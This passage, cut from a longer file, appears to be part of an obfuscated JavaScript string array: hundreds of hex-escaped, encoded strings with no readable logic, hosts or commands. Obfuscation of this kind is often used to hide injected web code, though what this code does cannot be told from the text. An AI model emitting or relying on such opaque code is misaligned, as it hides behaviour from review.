d\x6b\x74\x57\x52\x42\x63\x55\x38\x6b\x66\x57\x52\x43\x33\x57\x51\x79','\x67\x6d\x6f\x48\x57\x35\x4c\x59','\x57\x4f\x4e\x64\x53\x53\x6b\x6d\x57\x4f\x4b','\x68\x6d\x6b\x70\x79\x73\x65\x77\x72\x72\x4c\x31\x61\x38\x6b\x76','\x57\x34\x4c\x30\x63\x74\x2f\x64\x4f\x6d\x6f\x48\x57\x4f\x65\x6c\x43\x53\x6b\x77','\x57\x34\x6c\x64\x50\x38\x6b\x66\x57\x51\x43','\x57\x51\x33\x64\x50\x5a\x33\x63\x48\x63\x47\x77\x57\x34\x70\x64\x51\x4e\x6d\x2f','\x57\x50\x4b\x6a\x68\x5a\x43\x2f\x57\x35\x74\x64\x47\x6d\x6b\x77\x72\x47\x79','\x57\x51\x31\x5a\x70\x49\x65\x33\x41\x43\x6b\x2f\x57\x34\x72\x6a\x6e\x47','\x67\x43\x6f\x54\x6b\x63\x53','\x57\x4f\x70\x64\x56\x64\x4a\x64\x4e\x6d\x6f\x49\x57\x52\x52\x64\x4b\x76\x38\x62\x57\x51\x34','\x71\x43\x6f\x67\x57\x37\x38\x4f\x57\x4f\x56\x64\x48\x47','\x57\x34\x78\x64\x4f\x53\x6b\x4d\x79\x38\x6f\x50\x74\x57','\x57\x51\x6d\x2f\x57\x4f\x71\x4c\x67\x38\x6f\x61\x57\x50\x46\x64\x4b\x6d\x6b\x48\x57\x50\x47','\x61\x6d\x6f\x47\x57\x34\x34\x31\x57\x37\x34\x6b\x79\x6d\x6b\x43\x44\x6d\x6b\x4f','\x79\x49\x43\x52\x57\x51\x4a\x64\x4a\x4e\x78\x64\x4a\x38\x6f\x62\x57\x50\x50\x63','\x57\x37\x57\x68\x44\x53\x6b\x38\x43\x77\x43\x42\x57\x51\x2f\x63\x4a\x64\x57','\x75\x53\x6b\x49\x57\x50\x56\x64\x53\x71\x71\x73\x57\x52\x4a\x63\x47\x61','\x57\x35\x6e\x73\x62\x57\x42\x63\x4e\x53\x6f\x70\x57\x50\x6e\x6a\x79\x61','\x46\x6d\x6b\x58\x57\x52\x79\x45\x57\x35\x61\x49\x7a\x6d\x6b\x41\x65\x38\x6f\x5a','\x67\x49\x38\x59\x46\x68\x37\x63\x49\x43\x6b\x57\x57\x51\x4a\x63\x4d\x76\x6d','\x45\x67\x78\x64\x4c\x31\x6e\x47\x78\x38\x6f\x45\x57\x50\x56\x64\x56\x53\x6f\x76','\x6e\x4b\x69\x7a\x57\x52\x58\x4b','\x63\x6d\x6f\x32\x57\x36\x47\x59\x57\x37\x37\x63\x54\x43\x6b\x59\x74\x5a\x4a\x63\x4d\x71','\x57\x50\x38\x38\x44\x43\x6b\x37\x41\x65\x43\x70','\x79\x43\x6b\x69\x57\x34\x78\x63\x47\x71','\x57\x52\x64\x63\x56\x76\x50\x2b\x57\x4f\x38\x42\x77\x43\x6f\x6b\x43\x43\x6b\x61','\x57\x35\x4f\x64\x57\x52\x6d\x57\x57\x35\x57','\x57\x34\x65\x6e\x45\x43\x6b\x65','\x57\x51\x72\x4a\x62\x62\x47','\x68\x38\x6b\x44\x57\x35\x46\x63\x56\x31\x4c\x70\x57\x4f\x56\x64\x4b\x38\x6b\x64\x57\x34\x75','\x64\x43\x6b\x49\x57\x4f\x4a\x63\x56\x75\x39\x34\x57\x51\x4a\x64\x55\x6d\x6b\x45\x57\x51\x65','\x71\x62\x56\x64\x52\x71','\x57\x50\x56\x63\x54\x33\x50\x39\x57\x50\x34\x75','\x6e\x6d\x6f\x68\x57\x36\x50\x46','\x75\x43\x6b\x72\x57\x37\x4e\x63\x49\x43\x6b\x68\x77\x38\x6b\x79\x75\x38\x6b\x48\x57\x4f\x34','\x57\x50\x44\x46\x57\x51\x66\x54\x61\x38\x6f\x63\x57\x50\x5a\x64\x4d\x53\x6b\x51\x57\x50\x47','\x43\x38\x6b\x45\x75\x43\x6b\x74','\x57\x37\x62\x34\x62\x32\x64\x64\x54\x6d\x6f\x32\x57\x51\x61\x67\x44\x53\x6f\x54','\x57\x34\x69\x5a\x67\x61','\x57\x34\x58\x50\x6e\x73\x68\x64\x47\x38\x6f\x37\x57\x50\x35\x36\x46\x6d\x6b\x38','\x67\x53\x6b\x79\x75\x4d\x35\x4a\x57\x36\x62\x43\x73\x53\x6b\x51\x57\x34\x4b','\x57\x34\x4e\x64\x4f\x66\x30','\x57\x35\x74\x63\x4f\x38\x6f\x78\x69\x61\x52\x64\x49\x53\x6b\x4a\x57\x52\x47\x4d\x57\x34\x53','\x57\x35\x4b\x52\x42\x38\x6b\x32\x72\x65\x6a\x4a\x57\x37\x78\x64\x50\x62\x43','\x67\x6d\x6b\x4f\x57\x4f\x43','\x46\x4d\x6c\x64\x49\x47\x33\x64\x4b\x43\x6b\x46\x57\x34\x56\x64\x48\x53\x6b\x76\x57\x34\x69','\x57\x50\x4b\x49\x57\x51\x6a\x34\x64\x64\x31\x42\x64\x58\x78\x64\x55\x61','\x57\x50\x69\x51\x57\x4f\x2f\x63\x53\x71','\x57\x34\x75\x4c\x42\x43\x6b\x46\x44\x72\x47\x33\x57\x4f\x42\x63\x54\x49\x57','\x57\x36\x6a\x72\x64\x53\x6b\x4e\x7a\x63\x71\x2b\x70\x77\x6d\x6d','\x44\x43\x6b\x45\x57\x37\x74\x63\x51\x6d\x6b\x49\x6c\x6d\x6b\x68\x72\x43\x6b\x6e\x57\x52\x57','\x57\x34\x76\x33\x57\x50\x78\x63\x4a\x4b\x6a\x46\x46\x53\x6f\x73\x57\x4f\x46\x63\x55\x61','\x63\x6d\x6f\x70\x74\x78\x6a\x61\x57\x51\x76\x38\x6a\x6d\x6f\x33\x57\x4f\x65','\x77\x71\x64\x64\x54\x61\x33\x64\x4c\x43\x6f\x55\x57\x4f\x2f\x64\x53\x53\x6b\x32\x57\x50\x43','\x74\x38\x6b\x61\x57\x52\x4a\x63\x4a\x61\x65\x34\x57\x51\x37\x63\x55\x38\x6b\x49\x6f\x47','\x57\x50\x7a\x43\x6e\x32\x71','\x57\x34\x74\x63\x55\x53\x6b\x33','\x57\x51\x6d\x4d\x57\x52\x48\x2f','\x65\x47\x6c\x64\x48\x5a\x2f\x64\x49\x71\x52\x64\x4b\x6d\x6f\x66\x57\x34\x2f\x64\x53\x71','\x6b\x38\x6f\x67\x57\x36\x68\x64\x4e\x47','\x57\x34\x70\x63\x49\x73\x33\x63\x55\x57','\x6a\x53\x6b\x62\x57\x34\x6e\x61','\x57\x36\x56\x63\x49\x5a\x69\x5a\x57\x35\x68\x64\x4a\x53\x6f\x6a\x43\x43\x6f\x42\x6a\x71','\x45\x62\x74\x64\x48\x49\x65\x43','\x57\x50\x6d\x6b\x57\x35\x57\x36','\x57\x34\x6a\x75\x69\x72\x68\x64\x4d\x43\x6f\x65\x6c\x43\x6f\x30\x74\x53\x6f\x46','\x46\x43\x6b\x62\x6a\x61\x69','\x70\x67\x70\x63\x4c\x53\x6f\x58\x57\x37\x6c\x63\x4f\x73\x2f\x64\x47\x57','\x57\x4f\x58\x37\x57\x52\x66\x48\x6f\x48\x39\x36\x67\x62\x42\x63\x4f\x57','\x70\x75\x74\x63\x51\x4b\x43','\x57\x36\x4e\x64\x4f\x6d\x6f\x4c\x74\x62\x64\x63\x55\x6d\x6f\x37\x57\x50\x71\x74','\x57\x34\x64\x63\x54\x53\x6f\x4c\x63\x71','\x57\x52\x43\x5a\x57\x50\x54\x51\x68\x53\x6f\x55','\x57\x51\x54\x2b\x6a\x59\x57','\x69\x78\x47\x6d\x77\x75\x42\x63\x4a\x53\x6f\x58\x57\x50\x70\x63\x4a\x4e\x71','\x72\x38\x6f\x65\x57\x35\x6c\x64\x4f\x71','\x57\x36\x53\x59\x76\x43\x6b\x4d\x68\x32\x44\x6f\x65\x66\x47\x4a','\x57\x50\x33\x64\x4e\x58\x2f\x64\x4b\x38\x6f\x39\x57\x36\x42\x64\x4a\x66\x61\x41\x57\x4f\x4f','\x65\x6d\x6f\x33\x78\x61\x47\x43\x57\x4f\x50\x35\x42\x43\x6f\x44\x70\x47','\x63\x43\x6b\x35\x6f\x43\x6b\x6f','\x44\x38\x6f\x68\x57\x36\x70\x64\x48\x73\x75\x57\x57\x4f\x64\x63\x54\x6d\x6b\x6f\x44\x71','\x7a\x59\x57\x78\x57\x34\x33\x64\x54\x73\x70\x64\x4a\x53\x6f\x4b\x57\x50\x48\x6a','\x75\x38\x6f\x41\x57\x35\x7a\x2b\x57\x51\x2f\x64\x47\x53\x6b\x41\x78\x71','\x62\x67\x54\x6f\x57\x52\x53','\x57\x35\x61\x4a\x46\x63\x30','\x78\x4e\x71\x36\x57\x50\x4e\x64\x54\x31\x78\x64\x52\x43\x6b\x4c\x57\x52\x72\x52','\x6e\x43\x6f\x4c\x57\x34\x6a\x73','\x69\x6d\x6f\x33\x57\x51\x42\x63\x54\x53\x6b\x36\x57\x51\x75\x31\x57\x4f\x6c\x63\x49\x6d\x6f\x59','\x57\x4f\x4f\x49\x43\x72\x61','\x67\x38\x6f\x69\x57\x36\x48\x48\x57\x35\x2f\x63\x4c\x38\x6b\x70\x72\x47\x74\x63\x49\x71','\x6b\x38\x6f\x57\x44\x33\x48\x57\x57\x50\x66\x4b\x7a\x43\x6b\x45\x57\x4f\x4b','\x46\x53\x6b\x6d\x57\x35\x4e\x64\x53\x43\x6f\x6f\x57\x52\x62\x35','\x66\x6d\x6b\x6a\x78\x67\x38\x4a\x57\x50\x4c\x4a\x63\x53\x6f\x47\x6b\x71','\x6c\x4e\x78\x64\x47\x64\x6d','\x57\x51\x30\x75\x42\x5a\x43\x67\x45\x38\x6b\x78\x57\x37\x6a\x63\x79\x57','\x6e\x76\x78\x64\x4c\x33\x6c\x64\x52\x58\x5a\x63\x53\x43\x6f\x49\x57\x36\x37\x64\x54\x57','\x63\x38\x6b\x32\x57\x34\x58\x6b\x57\x35\x61\x6e\x7a\x6d\x6b\x39\x6b\x6d\x6b\x65','\x75\x43\x6b\x4b\x6b\x6d\x6b\x6d','\x57\x34\x37\x64\x52\x4d\x33\x63\x49\x53\x6f\x4f\x43\x6d\x6f\x63\x76\x32\x78\x63\x4a\x57','\x67\x49\x34\x59\x45\x4e\x37\x64\x52\x38\x6f\x57\x57\x51\x74\x63\x4c\x49\x47','\x57\x36\x69\x33\x68\x43\x6b\x2b\x77\x66\x6d\x48\x61\x78\x50\x5a','\x6c\x6d\x6b\x59\x57\x50\x50\x50\x57\x37\x47','\x70\x6d\x6b\x37\x57\x4f\x64\x63\x4a\x71','\x57\x36\x6a\x4f\x57\x36\x6e\x58','\x57\x51\x56\x63\x4e\x64\x56\x63\x47\x61','\x57\x35\x47\x7a\x75\x6d\x6b\x72\x65\x77\x31\x73\x79\x30\x6a\x39','\x57\x4f\x34\x50\x46\x77\x43','\x6b\x78\x71\x4e\x46\x30\x74\x63\x56\x43\x6f\x56\x57\x51\x74\x63\x50\x68\x57','\x57\x35\x64\x64\x50\x68\x42\x63\x47\x38\x6f\x34\x69\x47','\x71\x62\x4a\x63\x52\x57\x69\x45\x46\x6d\x6b\x34\x57\x50\x78\x64\x4b\x53\x6f\x71','\x76\x49\x44\x56\x57\x34\x75','\x78\x53\x6b\x77\x71\x53\x6b\x64\x75\x53\x6f\x33\x64\x64\x65\x65','\x6f\x31\x62\x6a\x57\x51\x2f\x64\x4d\x59\x74\x64\x48\x57\x54\x65\x6f\x47','\x57\x36\x44\x4b\x57\x36\x56\x63\x4f\x33\x69\x44\x57\x51\x37\x64\x50\x4e\x4a\x64\x4c\x57','\x62\x6d\x6f\x67\x57\x34\x52\x63\x49\x43\x6b\x44\x63\x53\x6f\x55\x57\x35\x35\x6c\x70\x57','\x61\x47\x44\x6e\x57\x51\x43','\x64\x38\x6f\x63\x57\x52\x2f\x63\x4e\x53\x6b\x2f\x6f\x43\x6b\x67\x72\x43\x6f\x79\x57\x51\x57','\x7a\x53\x6b\x75\x63\x38\x6b\x62\x65\x6d\x6f\x33\x57\x36\x74\x63\x4c\x64\x5a\x64\x53\x71','\x57\x37\x6a\x51\x57\x51\x61\x4c','\x57\x35\x78\x64\x54\x5a\x4a\x63\x48\x38\x6f\x47\x6b\x38\x6b\x73\x65\x77\x33\x63\x4c\x61','\x6b\x6d\x6b\x71\x57\x34\x66\x48\x57\x37\x2f\x63\x52\x43\x6f\x6c\x74\x5a\x56\x64\x4b\x61','\x66\x38\x6f\x46\x71\x48\x69\x35\x57\x4f\x54\x56\x63\x53\x6f\x47\x65\x71','\x76\x31\x46\x64\x51\x57\x71','\x42\x75\x74\x63\x4c\x6d\x6b\x59\x57\x37\x4a\x64\x56\x68\x33\x63\x50\x6d\x6b\x4a\x57\x35\x34','\x77\x4e\x52\x63\x4b\x6d\x6f\x4b','\x74\x43\x6b\x2f\x57\x50\x30\x6f','\x66\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\